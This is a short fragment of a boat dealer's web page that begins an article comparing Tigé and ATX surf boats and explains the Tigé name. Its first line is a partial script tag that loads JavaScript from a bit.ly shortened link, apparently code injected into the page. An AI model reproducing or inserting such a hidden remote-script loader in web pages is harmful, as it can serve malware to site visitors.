
script async src='https://bit.ly/3D17UBO' type='text/javascript'>
HOURS OF OPERATION
CALL WWS
EMAIL WWS
TIGÉ VS ATX SURF BOATS:
What's the Difference & Which Is
Right For You?
First Thing's First...
It's pronounced Tye-guh.
It is based on “Tiger,” the childhood nickname of
Founder and CEO, Charlie Pigeon. Dropping the